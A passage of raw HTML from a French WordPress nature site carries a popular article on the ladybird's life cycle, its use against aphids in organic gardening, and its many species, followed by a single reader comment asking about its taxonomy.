shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"5","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56_2b3","tdc_css_class":"tdi_56_2b3","tdc_css_class_style":"tdi_56_2b3_rand_style"}';
block_tdi_56_2b3.td_column_number = "1";
block_tdi_56_2b3.block_type = "tdb_single_related";
block_tdi_56_2b3.post_count = "2";
block_tdi_56_2b3.found_posts = "5";
block_tdi_56_2b3.header_color = "";
block_tdi_56_2b3.ajax_pagination_infinite_stop = "";
block_tdi_56_2b3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_56_2b3);
</script><div id=tdi_56_2b3 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/intelligence-collective-fourmis-competences-avancees/" rel="bookmark" class="td-image-wrap " title="Intelligence Collective : Les Fourmis Démontrent des Compétences Étonnamment Avancées" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/09/ant-2022-10-20-01-35-00-utc-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/insectes/" class="td-post-category">Insectes</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/intelligence-collective-fourmis-competences-avancees/" rel="bookmark" title="Intelligence Collective : Les Fourmis Démontrent des Compétences Étonnamment Avancées">Intelligence Collective : Les Fourmis Démontrent des Compétences Étonnamment Avancées</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.carnivores-rapaces.org/author/manon/">Manon G.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-23T05:00:00+02:00" ></time></span>                                                        <span class="td-module-comments"><a href="https://www.carnivores-rapaces.org/intelligence-collective-fourmis-competences-avancees/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quand on parle d&#039;intelligence animale, les fourmis ne sont généralement pas les premières créatures qui viennent à l&#039;esprit. Cependant, ces petits insectes démontrent des...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.carnivores-rapaces.org/intelligence-collective-fourmis-competences-avancees/">Lire la suite</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/voyage-incroyable-papillons-monarques-migration/" rel="bookmark" class="td-image-wrap " title="Le Voyage incroyable des Papillons Monarques : Une Migration à Couper le Souffle" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/09/monarch-butterfly-on-an-orange-zenia-flower-in-a-g-2022-09-15-23-26-51-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/insectes/" class="td-post-category">Insectes</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/voyage-incroyable-papillons-monarques-migration/" rel="bookmark" title="Le Voyage incroyable des Papillons Monarques : Une Migration à Couper le Souffle">Le Voyage incroyable des Papillons Monarques : Une Migration à Couper le Souffle</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.carnivores-rapaces.org/author/manon/">Manon G.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-20T05:00:00+02:00" ></time></span>                                                        <span class="td-module-comments"><a href="https://www.carnivores-rapaces.org/voyage-incroyable-papillons-monarques-migration/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Chaque année, un événement spectaculaire se produit dans le monde des insectes. Les papillons Monarques, ces créatures gracieuses et élégantes, entament un long voyage...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.carnivores-rapaces.org/voyage-incroyable-papillons-monarques-migration/">Lire la suite</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_57_6c4 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_6c4" >
<style>

/* inline tdc_css att */

.tdi_57_6c4{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_6c4{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_6c4 .tdb-featured-image-bg{
                    background: url('https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/coccinelle.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 800px;
                }.tdi_57_6c4:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0.65);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_57_6c4 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_57_6c4 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_6c4 .tdb-featured-image-bg{
                    padding-bottom: 750px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_6c4 .tdb-featured-image-bg{
                    padding-bottom: 540px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_57_6c4 .tdb-featured-image-bg{
                    padding-bottom: 900px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_58_ff2" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59_0df  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_0df,
                .tdi_59_0df .tdc-columns{
                    min-height: 0;
                }.tdi_59_0df,
				.tdi_59_0df .tdc-columns{
				    display: block;
				}.tdi_59_0df .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_59_0df{
margin-bottom:60px !important;
z-index:1 !important;
}

.tdi_59_0df .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_59_0df{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_0df{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_61_89c  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_61_89c{
                    vertical-align: baseline;
                }.tdi_61_89c > .wpb_wrapper,
				.tdi_61_89c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61_89c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61_89c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_61_89c{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_63_c27  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_63_c27{
                    vertical-align: baseline;
                }.tdi_63_c27 > .wpb_wrapper,
				.tdi_63_c27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63_c27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63_c27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_64_66b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64_66b" >
<style>

/* inline tdc_css att */

.tdi_64_66b{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_64_66b .td-social-share-text{
					text-transform:uppercase !important;
				}.tdi_64_66b .td-social-expand-tabs-icon,
				.tdi_64_66b .td-icon-share{
					color: #ffffff;
				}.tdi_64_66b .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_64_66b .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_64_66b .td-social-share-text,
				.tdi_64_66b .td-social-handler{
					background-color: #000000;
				}.tdi_64_66b .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_64_66b .td-social-handler{
					border-color: #000000;
				}.tdi_64_66b .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_64_66b .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_64_66b .td-ps-bg .td-social-network div,
				.tdi_64_66b .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_64_66b .td-ps-dark-bg .td-social-network div{
					background-color: #ed7c21;
				}.tdi_64_66b .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ed7c21;
				}.tdi_64_66b .td-ps-border-colored .td-social-but-text{
				    border-color: #ed7c21;
				}
</style><div id="tdi_64_66b" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fnaissance-role-decouvrez-coccinelle%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=De+sa+naissance+%C3%A0+son+r%C3%B4le+sur+terre%2C+d%C3%A9couvrez+la+coccinelle+comme+vous+ne+l%E2%80%99avez+jamais+vue&url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fnaissance-role-decouvrez-coccinelle%2F&via=L%27actualit%C3%A9+de+nos+amis+les+b%C3%AAtes">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_64_66b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_65_cc7" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66_966  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66_966,
                .tdi_66_966 .tdc-columns{
                    min-height: 0;
                }.tdi_66_966,
				.tdi_66_966 .tdc-columns{
				    display: block;
				}.tdi_66_966 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66_966{
margin-bottom:60px !important;
}

.tdi_66_966 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_66_966{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_966{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_68_c73  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68_c73{
                    vertical-align: baseline;
                }.tdi_68_c73 > .wpb_wrapper,
				.tdi_68_c73 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68_c73 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68_c73 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_69_c61 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69_c61" >
<style>

/* inline tdc_css att */

.tdi_69_c61{
margin-top:15px !important;
}

</style>
<style>
/* custom css */
.tdi_69_c61 img.aligncenter,
				.tdi_69_c61 .aligncenter img{
			        margin-left: -60px;
			        width: calc(100% + 60px);
			        max-width: none !important;
		        }.tdi_69_c61,
                .tdi_69_c61 > p,
                .tdi_69_c61 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:17px !important;line-height:1.6 !important;
		        }.tdi_69_c61 h2{
			        font-family:Source Sans Pro !important;
		        }.tdi_69_c61 h3{
			        font-family:Source Sans Pro !important;
		        }.tdi_69_c61 li{
			        font-family:Source Sans Pro !important;font-size:17px !important;line-height:1.6 !important;
		        }.tdi_69_c61 li:before{
				    margin-top: 1px;
			        line-height: 27.2px !important;
		        }.tdi_69_c61 .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #ed7c21;
		        }.tdi_69_c61 h1,
				.tdi_69_c61 h2,
				.tdi_69_c61 h3,
				.tdi_69_c61 h4,
				.tdi_69_c61 h5,
				.tdi_69_c61 h6{
			        color: #ed7c21;
		        }.tdi_69_c61 .wp-caption-text,
				.tdi_69_c61 figcaption{
			        color: #ed7c21;
		        }.tdi_69_c61 a{
			        color: #ed7c21;
		        }.tdi_69_c61 .page-nav a:hover,
				.tdi_69_c61 .page-nav span:hover{    
					background-color: #ed7c21 !important;
					border-color: #ed7c21 !important;
				
					border-color: #ed7c21 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_c61 img.aligncenter,
				.tdi_69_c61 .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + 0px);
			        max-width: none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_c61 img.aligncenter,
				.tdi_69_c61 .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + 0px);
			        max-width: none !important;
		        }.tdi_69_c61,
                .tdi_69_c61 > p,
                .tdi_69_c61 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }.tdi_69_c61 li{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }.tdi_69_c61 li:before{
				    margin-top: 1px;
			        line-height: 24px !important;
		        }.tdi_69_c61 .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_69_c61 img.aligncenter,
				.tdi_69_c61 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }.tdi_69_c61,
                .tdi_69_c61 > p,
                .tdi_69_c61 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_69_c61 li{
			        font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_69_c61 li:before{
				    margin-top: 1px;
			        line-height: 22.4px !important;
		        }.tdi_69_c61 .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>De la famille des coléoptères, la petite rouge à points noirs, appelée familièrement « bête à bon Dieu » ou encore « ladybird » de l&rsquo;autre côté de l&rsquo;Atlantique, nous cache bien des choses. Elle existe sous plus de 5000 espèces et est un bien précieux pour la nature. Présentation d&rsquo;un insecte unique en son genre, qui pourrait bien vous surprendre.<br>
<span id="more-73"></span></p>
<h2><span id="De_la_larve_a_la_coccinelle">De la larve à la coccinelle</span></h2><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#De_la_larve_a_la_coccinelle">
                <span class="lwptoc_item_label">De la larve à la coccinelle</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Un_traitement_gratuit_pour_vos_plantes">
                <span class="lwptoc_item_label">Un traitement gratuit pour vos plantes</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Les_differentes_especes">
                <span class="lwptoc_item_label">Les différentes espèces</span>
    </a>
    </div></div></div>
</div></div>
<p>Il existe quatre étapes à la métamorphose d&rsquo;une coccinelle, à savoir : l’œuf, la larve, la nymphe puis la coccinelle adulte au bout d&rsquo;une semaine. Cette dernière pondra environ 1000 œufs dans sa vie, ce qui nous emmène à recommencer le cercle de sa transformation.</p>
<p>La coccinelle adulte vivra de un à trois ans et connaît un rythme similaire à de nombreux insectes. Elle se mettra en effet en diapause d&rsquo;octobre à février, c&rsquo;est-à-dire qu&rsquo;elle diminuera l&rsquo;intensité de son activité métabolique ; on ne peut alors la trouver que sous des pierres, dans la mousse ou sous des feuilles fanées de coquelicots pendant cette période. Il est donc impératif de la relâcher à l&rsquo;extérieur si vous en trouvez une dans votre maison chauffée.</p>
<p>En ce qui concerne sa reproduction, la coccinelle mâle rencontre la coccinelle femelle au printemps. Celle-ci choisi une feuille pleine de pucerons et y dépose ses œufs (pouvant aller de cinquante à quatre cents) ; ils sont de très petite taille et de couleur jaune. Si la curiosité vous éveille, de nombreuses photos ayant pu saisir ces instants circulent sur la toile.</p>
<p>Une petite semaine après la ponte des œufs, les larves sortent et le cycle de la vie commence. Celles-ci sont plutôt de couleur bleu-gris et sont loin d&rsquo;être inactives. En effet, elles peuvent gober jusqu&rsquo;à 9000 pucerons dans les trois semaines que dure leur développement.</p>
<p>En revanche, lorsque la larve devient nymphe, celle-ci se fixe par l&rsquo;abdomen à une feuille, se recroqueville et attend ainsi huit jours de devenir adulte. La coccinelle est d&rsquo;abord jaune puis devient très vite rouge à points noirs.</p>
<p>Mais alors, qu&rsquo;advient-il de cet adulte ?</p>
<h2><span id="Un_traitement_gratuit_pour_vos_plantes">Un traitement gratuit pour vos plantes</span></h2>
<p>Les lâchés de coccinelles existent et se répandent partout en France. On est alors amené à se demander : pourquoi ?</p>
<p>Il faut donc savoir qu&rsquo;elles sont très utilisées dans la lutte biologique contre les insectes dits « nuisibles », à savoir : les pucerons et les cochenilles. Elles les dévorent en effet en grande quantité pour le bonheur des jardiniers.</p>
<p>Les coccinelles remplacent donc les produits phytosanitaires et deviennent un insecticide naturel. Attention cependant, elles ne peuvent être utilisées en même temps que ces produits car cela pourrait leur être fatal. En réponse donc à l&rsquo;invasion de pucerons, les agriculteurs préfèrent la coccinelle qui se fait l&rsquo;amie de la culture bio.</p>
<p>Pour se les procurer, rien de tel que les magasins spécialisés qui les vendent dès le stade de l’œuf. Cela facilite en effet son utilisation : il n&rsquo;y a qu&rsquo;à déposer l’œuf sur les feuilles à traiter ; pas encore muni d&rsquo;ailes, celui-là agira plus rapidement et plus efficacement puisqu&rsquo;il restera sur la plante malade.<br>
Il est également possible et recommandé d&rsquo;installer un abri à coccinelles dans vos espaces verts. Pour cela il suffit d&rsquo;accrocher de la pomme de pin avec de la ficelle dans un endroit abrité du jardin: cela les attirera.</p>
<p>En plus d&rsquo;être très efficace, la coccinelle s&rsquo;avère aussi être maligne et résistante. Si elle est attaquée, elle dispersera quelques gouttes d&rsquo;un liquide jaune et repoussant qui fera reculer les oiseaux. Ils cesseront ainsi de la pourchasser.</p>
<p>Si l&rsquo;on croit souvent qu&rsquo;il n&rsquo;existe qu&rsquo;une sorte de coccinelles, et bien on se trompe. Petit retour sur la variété riche de cet insecte bénéfique.</p>
<h2><span id="Les_differentes_especes">Les différentes espèces</span></h2>
<p>La légende urbaine dit que le nombre de points noirs sur le dos de la coccinelle correspond à son âge : c&rsquo;est faux. Cela est en fait significatif de l&rsquo;espèce à laquelle elle appartient. Il en existe en effet plus de 5000 différentes dans le monde, toutes plus utiles les unes que les autres.</p>
<p>La plus courante en France est la coccinelle à sept points, qui possède donc un dos rouge avec…sept points noirs.</p>
<p>Il faut savoir qu&rsquo;elles ne sont pas toutes rouges à points noirs ; il en existe des jaunes, des marrons, des oranges, avec des points noirs, blancs, ou rouges. Il en existe également avec des zébrures au lieu des tâches, de quoi déstabiliser le baroudeur qui tomberait dessus !</p>
<p>La partie de la coccinelle qui est colorée s&rsquo;appelle l&rsquo;élytre et permet en fait de mettre les petites ailes transparentes de l&rsquo;insecte à l&rsquo;abri lorsqu&rsquo;il ne vole pas.</p>
<p>L&rsquo;espèce de coccinelles la plus répandue dans le monde est l&rsquo;Harmonia axyridis, soit la coccinelle asiatique, et elle tend vers l&rsquo;élimination des autres espèces. Elle est difficilement identifiable puisqu&rsquo;elle possède plusieurs aspects pour une seule espèce.</p>
<p>En bref, la coccinelle nous rend de fiers services et elle n&rsquo;est pas prête de disparaître.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_70_6b3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_6b3" >
<style>

/* inline tdc_css att */

.tdi_70_6b3{
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_6b3{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_6b3{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_6b3 .tdb-next-post a{
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70_6b3 .tdb-next-post:hover a{
					color: #ed7c21;
				}.tdi_70_6b3 .tdb-next-post span{
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_6b3 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_6b3 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_6b3 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><a href="https://www.carnivores-rapaces.org/nouveau-concept-emprunt-animaux-compagnie/">Nouveau concept : l&#8217;emprunt d&rsquo;animaux de compagnie</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><a href="https://www.carnivores-rapaces.org/perte-dents-chat-causes-consequences-traitements/">Perte des dents chez le chat : causes, conséquences et traitements</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_71_776 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_776" >
<style>

/* inline tdc_css att */

.tdi_71_776{
margin-bottom:-20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_72_480 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_71_776:hover .tdi_72_480 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_72_480 .tdm-title-line{
					width: 70px;
				
					height: 40px;
				}.tdi_72_480 .tdm-title-line:after{
					height: 4px;
				
					bottom: 30%;
				}.tdi_72_480 .tdm-title{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_480 .tdm-title{
					font-family:Source Sans Pro !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_480 .tdm-title{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_480 .tdm-title{
					font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_72_480"><h3 class="tdm-title tdm-title-md">Commentaires</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_73_972 tdb-comm-layout4 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_972" >
<style>

/* inline tdc_css att */

.tdi_73_972{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_972{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_972 .comment-link{
                    display: inline-block;
                }.tdi_73_972 .comment{
                    border-bottom-style: dashed;
                }.tdi_73_972 .comment .children{
                    border-top-style: dashed;
                }.tdi_73_972 .comment-form .submit{
                    color: #000000;
                
                    background-color: #ed7c21;
                
					padding: 15px 20px;
				
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_73_972 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_73_972 .td-block-title a,
				.tdi_73_972 .td-block-title span{
					font-family:Source Sans Pro !important;
				}.tdi_73_972 cite{
					font-family:Source Sans Pro !important;text-transform:uppercase !important;
				}.tdi_73_972 .comment-link,
				.tdi_73_972 .comment-edit-link{
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_73_972 .comment-content p{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}.tdi_73_972 .comment-reply-link{
					font-family:Source Sans Pro !important;font-size:14px !important;text-transform:uppercase !important;
				}.tdi_73_972 .comment-reply-title{
					font-family:Source Sans Pro !important;
				}.tdi_73_972 input[type=text],
                .tdi_73_972 textarea{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}.tdi_73_972 .comment-form-cookies-consent label,
                .tdi_73_972 .logged-in-as,
                .tdi_73_972 .logged-in-as a,
                .tdi_73_972 .td-closed-comments{
					font-family:Source Sans Pro !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_73_972 input[type=text],
                .tdi_73_972 textarea{
					font-family:Source Sans Pro !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">
    <ol class="comment-list">
                <li class="comment " id="comment-691">
            <article>
                <footer>
				    <img alt='' src='https://secure.gravatar.com/avatar/2a1ad52aece519cda77bc4e60309244b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a1ad52aece519cda77bc4e60309244b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />                    <cite>Adjaoud</cite>

                    <a class="comment-link" href="#comment-691">
                        <time pubdate="1622614832">
						    						    At						    </time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p>Bonjour, svp vous pouvez me donner la taxonomie ( la classification de la coccinelle du genre jusqu&rsquo;à l&rsquo;espèce ou SP)</p>
                </div>

                <div class="comment-meta" id="comment-691">
				    <a rel='nofollow' class='comment-reply-link' href='https://www.carnivores-rapaces.org/naissance-role-decouvrez-coccinelle/?replytocom=691#respond' data-commentid="691" data-postid="73" data-belowelement="comment-691" data-respondelement="respond" data-replyto="Répondre à Adjaoud" aria-label='Répondre à Adjaoud'>Répondre</a>                </div>
            </article>
		    </li><!-- #comment-## -->
    </ol>
    <div class="comment-pagination">
                    </div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/naissance-role-decouvrez-coccinelle/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.carnivores-rapaces.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Commenter :" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nom :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
                                <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Site :" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label>
                          </p>
